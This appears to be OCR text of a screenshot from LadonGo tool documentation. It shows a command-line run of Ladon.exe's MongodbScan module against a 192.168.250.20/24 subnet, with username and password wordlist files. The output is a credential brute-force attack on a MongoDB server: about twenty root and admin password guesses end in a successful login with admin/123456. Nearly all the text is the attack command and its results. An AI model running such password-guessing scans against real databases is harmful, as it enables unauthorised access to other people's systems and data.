 Today (4)
Ladon.exe
7/23/2021 3:27 PM
7.01 MB
pass.txt
Text Document
82 bytes
user.txt
Text Document
11 bytes
C:\Windows\system32\cmd.exe
C:\Users\k8gege\LadonGo>Ladon.exe 192.168.250.20/24 MongodbScan
LadonGo 3.8 by k8gege
Arch: 386 OS: windows
User: TEST\null IsUser
Pid:  58520 Process: Ladon.exe
Targe: 192.168.250.20/24
ScanStart: 2021-07-23 03:28:25
Load MongodbScan
192.168.250.20 27017 Open
Check... 192.168.250.20 root ad
Check... 192.168.250.20 root sdf
Check... 192.168.250.20 root 234234
Check... 192.168.250.20 root 65456
Check... 192.168.250.20 root admin
Check... 192.168.250.20 root 1234
Check... 192.168.250.20 root 12346
Check... 192.168.250.20 root 0000
Check... 192.168.250.20 root 123456
Check... 192.168.250.20 root 8888
Check... 192.168.250.20 root asdfsd
Check... 192.168.250.20 root sdffsdfsdf
Check... 192.168.250.20 admin ad
Check... 192.168.250.20 admin sdf
Check... 192.168.250.20 admin 234234
Check... 192.168.250.20 admin 65456
Check... 192.168.250.20 admin admin
Check... 192.168.250.20 admin 1234
Check... 192.168.250.20 admin 12346
Check... 192.168.250.20 admin 0000
Check... 192.168.250.20 admin 123456
Found: 192.168.250.20 admin 123456 ISOK
Finished: 2021-07-23 03:28:46